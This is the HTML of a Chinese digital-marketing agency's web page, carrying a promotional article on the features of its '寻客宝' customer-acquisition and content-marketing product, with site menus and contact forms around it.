                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/news/90.html"  title="营销分析" >营销分析</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/news/91.html"  title="行业动态" >行业动态</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/knowledgeh.html"  title="营销指南" >营销指南</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="关于我们" href="https://www.dtuy.cn/abouth.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">关于我们 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/abouth.html"  title="公司介绍" >公司介绍</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/team.html"  title="团队介绍" >团队介绍</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/join.html"  title="加入我们" >加入我们</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/historyh.html"  title="发展历史" >发展历史</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/contact.html"  title="联系我们" >联系我们</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="出海指南" href="https://www.dtuy.cn/guide/1.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">出海指南 <span class="caret">
                                                                     </span></a>
                                        
                                    </li>                            </ul>
                        </div>
                    </div>
                    <!--DesKMobi-->
                    <!-- What you want for all mobile devices. Anything with all HTML codes  -->
                    <div class="MobiMenu">
                        <div id="bs4navbar" class="bar__module">
                            <ul id="menu-mobile-hamburger-menu" class="menu-horizontal text-left main-menu">
                                <li itemscope="itemscope"
                                    itemtype="" id="menu-item-28747"
                                    class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-28747 active">
                                    <a title="Home" href="https://www.dtuy.cn" >Home</a></li>
                                <li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="出海建站" href="https://chjz.dtuy.cn"   target="_blank">出海建站</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="数字营销" href="https://szyx.chanpin.dtuy.cn/"   target="_blank">数字营销</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="品牌策划" href="https://www.dtuy.cn/project/BrandCaseMarketing.html"   >品牌策划</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="视频制作" href="https://chsp.chanpin.dtuy.cn"   target="_blank">视频制作</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="客户案例" href="https://www.dtuy.cn/anlih.html"   >客户案例</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="营销资讯" href="https://www.dtuy.cn/news.html"   >营销资讯</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="关于我们" href="https://www.dtuy.cn/abouth.html"   >关于我们</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="出海指南" href="https://www.dtuy.cn/guide/1.html"   >出海指南</a></li>                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!--end of row-->
        </div>
        <!--end of container-->
    </nav>
    <!--end bar-->
</div>
<script>
    function check(){
        if($("#key").val()==""){
            alert("请输入搜索内容！");
            $("#key").focus();
            return false;
        }

        var key=$("#key").val();
        window.location.href ="/search/"+key+".html";
    }
</script>
<style>
    .main-menu > li ul.dropdown-menu a:hover{
        color: #c32332 !important;
    }
</style>


<div class="main-container">


    <section class="space--xxs">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <p id="breadcrumbs"><img src="/Public/assest/image/picture/home.png">
                    <span><span><a href="https://www.dtuy.cn">首页</a></span> &gt; <span><a href="/news/90.html">营销分析</a></span> &gt; <span class="breadcrumb_last" aria-current="page">速览：众里寻他寻客宝的功能和作用有哪些</span></span></p>
                </div>
            </div>
        </div>
    </section>


    <section class="blog-single-wrapper unpad--top">
        <div class="container">
            <div class="row">
                                <div class="col-md-9">
                <h1>速览：众里寻他寻客宝的功能和作用有哪些</h1>
                <div class="article-meta-info" style="margin-top: 10px;">
                    <time datetime="2024-05-29" style="line-height: 30px;">2024-05-29</time>
                    <span class="article-meta-info" style="line-height: 30px;font-weight: normal;">联系电话：400-606-3001</span>                    <span  style="float: right;display: flex;
  align-items: center; "><img src="/Public/assest/img/64cc5d6051969.jpg" alt="浏览图片"/> 517</span>
                </div>
                <br>

                                <br>
                <style>
                    .htmlbox a {
                        text-decoration: underline  !important;
                        color:#3970c2;

                    }
                </style>


                <div class="addthis_inline_share_toolbox"></div>
                <article class="htmlbox" style="margin-bottom:50px;padding-bottom:30px;border-bottom:1px dashed #e7e7e7">
                    <p style="line-height:2;"><span style="font-size:18px;"><span style="color:#222222;">大连众里寻他传媒有限公司是一家为企业品牌全面赋能的专业数字营销公司，为客户提供全方位的品牌咨询与策划服务，专注解决企业业务线索及企业品牌形象建立。服务涵盖全域网络，公司主要产品寻客宝的核心功能之一是智能客户挖掘系统。通过大数据分析与AI算法的结合，该系统能够从海量数据中筛选出潜在客户，帮助企业精确锁定目标市场和人群。无论是基于地理位置、行业分类，还是消费者行为模式，都能提供定制化的客户画像，让营销活动更加有的放矢。</span><br />
<br />
<span style="color:#222222;">寻客宝营销服务不仅限于基本的营销策略规划，我们深入细节，为每一位客户量身定制包括营销内容优化、</span><a href="https://www.dtuy.cn/ndetail/360.html"><span style="color:#3970c2;">营销网站搭建</span></a><span style="color:#222222;">、短视频制作与推广在内的全系列营销解决方案。我们专注于提升内容多样性，涵盖图文、互动H5、直播、短视频、</span><a href="https://www.dtuy.cn/product/CommercialVideoProduction.html"><span style="color:#3970c2;">商业视频</span></a><span style="color:#222222;">等多个维度，确保信息传递生动有趣，有效吸引目标受众。通过精准的市场定位和创意内容设计，助力企业品牌在竞争激烈的市场中脱颖而出，实现用户互动与转化率的双重提升，驱动业务增长，为企业开拓更广阔的市场空间。</span><span style="color:#222222;"><br />
<br />
<img alt="寻客宝" src="https://cdn.dtuy.cn/images/20240529/665672a7d9050.jpg" style="width: 930px; height: 350px;" title="寻客宝" /><br />
<br />
那么寻客宝的功能包含哪些方面呢？首先众里寻他运用</span><span style="color:#3970c2;">&ldquo;</span><a href="https://www.dtuy.cn/ndetail/375.html"><span style="color:#3970c2;">九秘&rdquo;工具</span></a><span style="color:#222222;">，对客户以及所属行业进行全维度分析，快速分析出企业品牌状况，同时与企业的核心业务相结合，给出企业品牌方案。其次，优质内容高度适配企业业务，快速精准触达客户，客户直接解决</span><a href="https://www.dtuy.cn/ndetail/380.html"><span style="color:#3970c2;">企业客户拓客难题</span></a><span style="color:#222222;">。寻客宝通过优质原创内容，可以快速增加企业的官网页面收录量。进而帮助企业快速提升官网排名。<br />
<br />
通过九个维度的深度剖析，包括市场趋势、消费者画像、竞争对手分析、品牌定位、内容策略、渠道选择、传播节奏、效果评估与优化策略等，寻客宝为企业量身定制一套全面而精细的营销蓝图。该工具不仅能够迅速捕捉市场动态，还能准确识别企业品牌的核心优势与潜在机会，更重要的是，它能够从繁杂的市场信息中提炼出对企业至关重要的核心业务关键词，从而帮助企业快速精准定位，避免在茫茫市场中迷失方向。<br />
<br />
寻客宝不仅仅是一个分析工具，它更像是一位经验丰富的品牌顾问，能够引导企业穿越市场迷雾，直达核心受众。通过这一工具，众里寻他团队能够高效地为不同行业、不同规模的企业制定出既贴合其品牌个性，又具备高度市场竞争力的营销策略。无论是初创品牌寻找市场突破口，还是成熟品牌寻求转型升级，寻客宝都能提供有力的数据支持与策略指导，帮助企业快速适应市场变化，抢占先机。</span></span><br />
&nbsp;</p>
                </article>

                <style>
					article *{margin: 0 !important;padding: 0 !important;}
					article h1,article h2,article h3,article h4,article h5{font-size: 0;}
                    .share{max-width: 1140px;margin: 0 auto;}
                    .shareTxt{line-height: 40px;font-size: 14px;float: left;}
                    .bdsharebuttonbox{overflow:hidden;}
                    .bdsharebuttonbox a { width: 40px!important; height: 40px!important; margin: 0 !important; padding: 0!important; display: block; }
                    .bdsharebuttonbox a img { width: 40px; height: 40px; }
                    .bdsharebuttonbox .bds_tsina { background: url(/Public/assest/image/s4.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_qzone { background: url(/Public/assest/image/s3.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_tqq { background: url(/Public/assest/image/s7.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_weixin { background: url(/Public/assest/image/s1.png) no-repeat center center/40px 40px; background-position: center !important;}
                    .bdsharebuttonbox .bds_sqq { background: url(/Public/assest/image/s5.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_douban { background: url(/Public/assest/image/s6.png) no-repeat center center/40px 40px; background-position: center !important; }
                    .bd_weixin_popup .bd_weixin_popup_foot { position: relative; top: -12px; }

                </style>
                <div class="share" >
                    <div class="bdsharebuttonbox">
                        <p class="shareTxt">分享到：</p>
                        <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin" ></a>
                        <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone" ></a>
                        <a title="分享到QQ好友" href="#" class="bds_sqq" data-cmd="sqq" ></a>
                    </div>
                    <script type="text/javascript">
                        //全局变量，动态的文章ID
                        var ShareURL = "";
                        //绑定所有分享按钮所在A标签的鼠标移入事件，从而获取动态ID
                        $(function () {
                            $(".bdsharebuttonbox a").mouseover(function () {
                                ShareURL = $(this).attr("data-url");
                            });
                        });

                        /*
                        * 动态设置百度分享URL的函数,具体参数
                        * cmd为分享目标id,此id指的是插件中分析按钮的ID
                        *，我们自己的文章ID要通过全局变量获取
                        * config为当前设置，返回值为更新后的设置。
                        */
                        function SetShareUrl(cmd, config) {
                            if (ShareURL) {
                                config.bdUrl = ShareURL;
                            }
                            return config;
                        }

                        //插件的配置部分，注意要记得设置onBeforeClick事件，主要用于获取动态的文章ID
                        window._bd_share_config = {
                            "common": {
                                onBeforeClick: SetShareUrl, "bdSnsKey": {}, "bdText": ""
                                , "bdMini": "2", "bdMiniList": false, "bdPic": "https://cdn.dtuy.cn/images/20240529/66567234829ef.jpg", "bdStyle": "0", "bdSize": "24"
                            }, "share": {}
                        };
                        //插件的JS加载部分
                        with (document) 0[(getElementsByTagName('head')[0] || body)
                            .appendChild(createElement('script'))
                            .src = '/static/api/js/share.js?v=89860593.js?cdn2.0.7.9='
                            + ~(-new Date() / 36e5)];
                    </script>
                </div>
                <ul class="e_box p_dataSource borderT_default" data-ename="关键字" style="margin: 0;">
                        <li>
                            <span class="i_sort">相关推荐：</span><a href="https://www.dtuy.cn/project/XunKeBao.html">寻客宝</a></li>
                        <li></li>
                    </ul>                <ul class="e_box p_dataSource " data-ename="关键字" style="margin: 0;">
                    <li>
                        <span class="i_sort">关键词：</span>
                        【<a href="https://www.dtuy.cn/newss/寻客宝.html">寻客宝</a>】                    </li>
                    <li></li>
                    </ul>                <style>
                    .flip{overflow: hidden; font-size: 14px;}
                    .flip p{float:left;display:block;width:50%;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
                    .flip p+p{float:right;text-align:right;}
                    .flip a{color: #333333;}
                    .flip a:hover{color: #d52636;}
                </style>
                <div class="flip">
                    <p><b>上一个：</b><a href="https://www.dtuy.cn/ndetail/402.html">寻客宝数字营销揭秘：百度/谷歌算法一手解析</a></p>                    <p><b>下一个：</b><a href="https://www.dtuy.cn/ndetail/398.html">一文读懂什么是中小企业内容营销利器寻客宝</a></p>                </div>
                <div class="centerBox">
                        <div class="zzNav on" style="display: block;position: static;width: 100%;margin-top: 30px;">
                            <div class="main" style="padding: 0;">
                                <div class="scroll">
                                    <div class="title">联系我们</div>
                                    <div class="msg">请提交需求，我们马上跟您取得联系</div>
                                    <div style="font-size: 12px; color: #999; padding-bottom: 15px;"> 为了更精准了解您的需求，节约您的宝贵时间，<br/>
                                        为您高效服务，请您填写资料时尽可能完整，<br/>
                                        我们将确保您的资料安全得到保障。感谢您的理解与支持。
                                    </div>
                                    <div class="form">
                                        <ul>
                                            <li>
                                                <div class="box">
                                                    <p>姓名<em>*</em></p>
                                                    <input type="text" class="input1" id="name" name="name">
                                                </div>
                                            </li>
                                            <li>
                                                <div class="box">
                                                    <p>电话<em>*</em></p>
                                                    <input type="text" class="input1" id="company" name="company">
                                                </div>
                                            </li>
                                            <li>
                                                <div class="box">
                                                    <p>邮箱<em></em></p>
                                                    <input type="text" class="input1" id="email" name="email">
                                                </div>
                                            </li>
                                            <li>
                                                <div class="box">
                                                    <p>公司名称<em>*</em></p>
                                                    <input type="text" placeholder="只为了解您的行业，提供定制服务" class="input1" id="gs" name="gs">
                                                </div>
                                            </li>
                                        </ul>
                                        <div class="clear_f"></div>
                                    </div>
                                    <div class="selectBox">
                                        <div class="rightDiv fr">
                                            <div class="ddan">
                                                <div class="bdc">
                                                    <div class="liDiv liDiv2">
                                                        <div class="box">
                                                            <p>类型<em></em></p>
                                                            <div class="select">
                                                                <dt class="" data-id=""><a href="javascript:;" data-id="" id="hangye">请选择</a></dt>
                                                                <dd style="display: none;">
                                                                    <ul>
                                                                        <li onclick="childToggle(this)" data-id="我是代理商">我是代理商</li>
                                                                        <li onclick="childToggle(this)" data-id="我是客户">我是客户</li>
                                                                    </ul>
                                                                </dd>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="form2">
                                        <h2 style="font-size: 14px;">如果您有其他想了解的信息或者疑问，欢迎给我们留言（选填）</h2>
                                        <textarea id="content" name="content" cols="30" rows="10"></textarea>
                                    </div>
                                    <div class="form3" style="position: absolute; left: -9999px;">
                                        <textarea id="contact_info" name="contact_info" cols="20" rows="5"></textarea>
                                    </div>
                                    <div class="btnDiv"><a style="cursor: pointer;" id="submit">立即预约</a></div>
                                </div>
                            </div>
                        </div>
                    </div>            </div>


            <div class="col-md-3 side-bar">
                <div class="embad-sidebar services-right-detail">
                  
                    <div class="trending-posts-box">
                        <div class="" >
                            <div class="News_recommendations">
                                <div class="centerBox">
                                    <div class="hotTit">热门推荐：</div>
                                    <ul>
                                        <li><a href="https://www.dtuy.cn/ndetail/493.html" class="img"><img src="https://cdn.dtuy.cn/images/20240804/66af777839ba6.jpg" title="寻客宝" alt="寻客宝"/></a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/843.html" class="img"><img src="https://cdn.dtuy.cn/images/20240812/66b99d4fc47f1.jpg" title="寻客宝" alt="寻客宝"/></a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/837.html" class="img"><img src="https://cdn.dtuy.cn/images/20240812/66b99d7a38936.jpg" title="寻客宝" alt="寻客宝"/></a></li>                                                                                                                            </ul>                                    <ul>
                                        <li><a href="https://www.dtuy.cn/ndetail/487.html" alt="深圳寻客宝剖析：企业开启数字化营销的重要性" title="深圳寻客宝剖析：企业开启数字化营销的重要性" class="link">深圳寻客宝剖析：企业开启数字化营销的重要性</a></li>                                                                                        <li><a href="https://www.dtuy.cn/ndetail/478.html" alt="揭秘寻客宝如何帮助企业拓展海外市场" title="揭秘寻客宝如何帮助企业拓展海外市场" class="link">揭秘寻客宝如何帮助企业拓展海外市场</a></li>                                                                                        <li><a href="https://www.dtuy.cn/ndetail/468.html" alt="寻宝带你一文读懂企业做内容营销的目的是什么" title="寻宝带你一文读懂企业做内容营销的目的是什么" class="link">寻宝带你一文读懂企业做内容营销的目的是什么</a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/839.html" alt="寻客宝从0到1搭建精准营销体系：企业实践指南" title="寻客宝从0到1搭建精准营销体系：企业实践指南" class="link">寻客宝从0到1搭建精准营销体系：企业实践指南</a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/829.html" alt="众里寻他寻客宝服务承诺，高性价比背后的质量保障是什么" title="众里寻他寻客宝服务承诺，高性价比背后的质量保障是什么" class="link">众里寻他寻客宝服务承诺，高性价比背后的质量保障是什么</a></li>                                                                                                                            </ul>                                </div>
                            </div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- <div class="kefu">
	<a href="" class=""><img src="/Public/assest/image/kefu.png" alt="" title=""/></a>
	<style>
		.kefu {
			position: fixed;
			left: 0;
			bottom: 0;
			z-index: 9;
		}

		.kefu a {
			display: block;
			border-radius: 100%;
			background-color: #0693e3;
		}

		.kefu img {
			display: block;
			border-radius: 100%;
		}
	</style>
</div> -->
<section class="home-page-cta text-center imagebg">
    <div class="background-image-holder">
        <img alt="Digital Marketing Agency" src="/Public/assest/image/picture/Digital-Marketing-Agency-BG.jpg"/>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h4>准备好让品牌发生了吗？
我们随时为您提供服务。</h4>
                <div class="modal-instance">
                    <a class="btn bg--dark type--uppercase modal-trigger zmessage" href="javascript:;">免费咨询</a>
                        
                    <div class="free-seo-btn">
                        <a href="javascript:;" class="zmessage">联系我们</a>
                                                </div>
                </div>
                <!--end of modal instance-->
            </div>
        </div>
    </div>
</section>
<footer class="footer-2 bg--dark text-center-xs space--xs ">
    <div class="container">
        <div class="row" style="justify-content: center;">
            <div class="col-12">
                <hr/>
            </div>
            <div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://dtuy.cn/Marketing/1.html"
                                        title="出海社媒">
                    <h6 class="">出海社媒</h6>
                    </a>
                                    </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://szyx.chanpin.dtuy.cn/"
                    target="_blank"                    title="数字营销">
                    <h6 class="">数字营销</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://xkb.chanpin.dtuy.cn" title="寻客宝"
                                                                                >寻客宝</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://wzjs.chanpin.dtuy.cn" title="网站建设"
                                        target="_blank"                                        >网站建设</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://xmttg.chanpin.dtuy.cn" title="新媒体推广"
                                                                                >新媒体推广</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://seo.chanpin.dtuy.cn" title="seo优化"
                                                                                >seo优化</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://sem.chanpin.dtuy.cn" title="sem代运营"
                                                                                >sem代运营</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://www.dtuy.cn/project/BrandCaseMarketing.html"
                    target="_blank"                    title="品牌策划">
                    <h6 class="">品牌策划</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://ppfa.chanpin.dtuy.cn" title=" 品牌方案建设"
                                        target="_blank"                                        > 品牌方案建设</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://clfx.chanpin.dtuy.cn" title=" 市场策略分析"
                                        target="_blank"                                        > 市场策略分析</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://hdch.chanpin.dtuy.cn/" title="活动策划"
                                                                                >活动策划</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://visj.chanpin.dtuy.cn/" title="VI设计"
                                                                                >VI设计</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://uisj.chanpin.dtuy.cn/" title="UI设计"
                                                                                >UI设计</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://qyhc.chanpin.dtuy.cn/" title="企业画册"
                                                                                >企业画册</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://chsp.chanpin.dtuy.cn"
                                        title="  视频制作">
                    <h6 class="">  视频制作</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://chsp.chanpin.dtuy.cn" title="出海视频"
                                                                                >出海视频</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://dsp.chanpin.dtuy.cn" title="短视频制作"
                                                                                >短视频制作</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://xcp.chanpin.dtuy.cn" title=" 宣传片制作"
                                                                                > 宣传片制作</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://www.dtuy.cn/news.html"
                                        title="营销资讯">
                    <h6 class="">营销资讯</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/news/89.html" title="公司新闻"
                                                                                >公司新闻</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/news/90.html" title="营销分析"
                                                                                >营销分析</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/news/91.html" title="行业动态"
                                                                                >行业动态</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://www.dtuy.cn/abouth.html"
                                        title="关于我们">
                    <h6 class="">关于我们</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/abouth.html" title="公司介绍"
                                                                                >公司介绍</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/team.html" title="团队介绍"
                                                                                >团队介绍</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/historyh.html" title="发展历史"
                                                                                >发展历史</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/join.html" title="加入我们"
                                                                                >加入我们</a></li>                            </ul>
                        </div>                </div>        </div>

        <div style="height: 50px;"></div>

        <div class="row">
            <div class="col-12 text-center">
                            </div>
        </div>
        <div class="row">
            <div class="col-12 text-center">
                Copyright ©2023 All Rights Reserved&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://beian.miit.gov.cn/">辽ICP备2023009199号</a>&nbsp;&nbsp;&nbsp;&nbsp;<img
                    src="/Public/assest/image/wangan.png" width="20" style="margin-top: 20px;"/>&nbsp;<a target="_blank"
                                                                                            href="https://beian.mps.gov.cn/#/query/webSearch?code=辽公网安备21029602000792">辽公网安备21029602000792</a>
            </div>
        </div>
        <div class="row">
            <div class="col-12 text-center">
                <a title="首页" href="https://www.dtuy.cn">
                    <img class="logo"
                         src="https://cdn.dtuy.cn/images/20250317/67d77a832f6be.jpg" alt="数字化营销服务商" title="数字化营销服务商"/>
                </a>
            </div>

        </div>

        <!--end of row-->
    </div>
    <!--end of container-->
</footer>

<!-- 飘窗 -->
<div class="sideBarDiv">
    <div class="sideBar">
        <!-- <div class="cwj"><em>联系<br>我们</em></div> -->
        <ul>
            <!-- <li class="li01">
                <div class="img"><a href="javascript:;" class="zixun"><img src="/Public/assest/image/nimg35_1.png" class="show" title="联系我们"><img src="/Public/assest/image/nimg35_1on.png" class="hide"  title="联系我们"></a></div>
            </li> -->
            <li class="li04" style="box-shadow:none;">
                <div class="img"><a href="javascript:;" class="zmessage"><img src="/Public/assest/image/nimg35_4.png"
                                                                                  class="show"><img
                            src="/Public/assest/image/nimg35_4on.png" class="hide"></a></div>
                    <div class="mouse">
                        <div class="title"><a href="javascript:;" class="zmessage">在线留言</a></div>
                    </div>            </li>
            <li class="li02">
                <div class="img"><img src="/Public/assest/image/nimg35_2.png" class="show"><img src="/Public/assest/image/nimg35_2on.png"
                                                                                   class="hide">
                </div>
                <div class="mouse">
                    <div class="bbb">
                        <div class="title">关注我们</div>
                        <div class="list2">
                            <dl>
                                <dd><img src="/Public/Uploads/img/20231026/653a2e024eb75.jpg" alt=""></dd>
                            </dl>
                            <div class="clear_f"></div>
                        </div>
                    </div>
                </div>
            </li>
            <li class="li03">
                <div class="img"><a><img src="/Public/assest/image/nimg35_3.png" class="show"><img src="/Public/assest/image/nimg35_3.png"
                                                                                      class="hide"></a></div>
                <div class="mouse">
                    <div class="tel">咨询热线<em>400-606-3001</em></div>
                </div>
            </li>

        </ul>
    </div>
    <!--	<a href="javascript:;" class="topA" style="margin-top: -71px;"></a>-->
    <a href="javascript:;" class="topA"></a>
</div>
<!-- 表单 -->
<div class="pageBg"></div>
<div class="zzNav on">
    <div class="main">
        <a href="javascript:;" class="closeIco on"><img src="/Public/assest/image/close.png" alt=""></a>
        <div class="scroll">
            <div class="title">联系我们</div>
            <div class="msg">请提交需求，我们马上跟您取得联系</div>
            <div  style="font-size: 12px; color: #999; padding-bottom: 15px; "> 为了更精准了解您的需求，节约您的宝贵时间，<br/>
                为您高效服务，请您填写资料时尽可能完整，<br/>
                我们将确保您的资料安全得到保障。感谢您的理解与支持。
            </div>

            <div class="form">
                <ul>
                    <li>
                        <div class="box">
                            <p>姓名<em>*</em></p>
                            <input type="text" class="input1" id="nameXin" name="nameXin">
                        </div>
                    </li>
                    <li>
                        <div class="box">
                            <p>电话<em>*</em></p>
                            <input type="text" class="input1" id="companyXin" name="companyXin">
                        </div>
                    </li>
                    <li>
                        <div class="box">
                            <p>邮箱<em></em></p>
                            <input type="text" class="input1" id="emailXin" name="emailXin">
                        </div>
                    </li>
                    <li>
                        <div class="box">
                            <p>公司名称<em>*</em></p>
                            <input type="text"  placeholder="只为了解您的行业，提供定制服务" class="input1" id="gsXin" name="gsXin">
                        </div>
                    </li>
                </ul>
                <div class="clear_f"></div>
            </div>
            <div class="selectBox">

                <div class="rightDiv fr">
                    <div class="ddan">
                        <div class="bdc">
                            <div class="liDiv liDiv2">
                                <div class="box">
                                    <p>类型<em></em></p>
                                    <div class="select">
                                        <dt class="" data-id=""><a href="javascript:;" data-id="" id="hangyeXin">请选择</a>
                                        </dt>
                                        <dd style="display: none;">
                                            <ul>
                                                <li onclick="childToggle(this)" data-id="我是代理商">我是代理商</li>
                                                <li onclick="childToggle(this)" data-id="我是客户">我是客户</li>
                                            </ul>
                                        </dd>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div class="form2">
                <h2 style="font-size: 14px;">如果您有其他想了解的信息或者疑问，欢迎给我们留言（选填）</h2>
                <textarea id="contentXin" name="contentXin" cols="30" rows="10"></textarea>
            </div>
            <div class="form3" style="position: absolute; left: -9999px;">
                <textarea id="contact_infoXin" name="contact_info" cols="20" rows="5"></textarea>
            </div>
            <div class="btnDiv"><a style="cursor: pointer;" id="submitXin">立即预约</a></div>
        </div>
    </div>
</div>
<script>

</script>

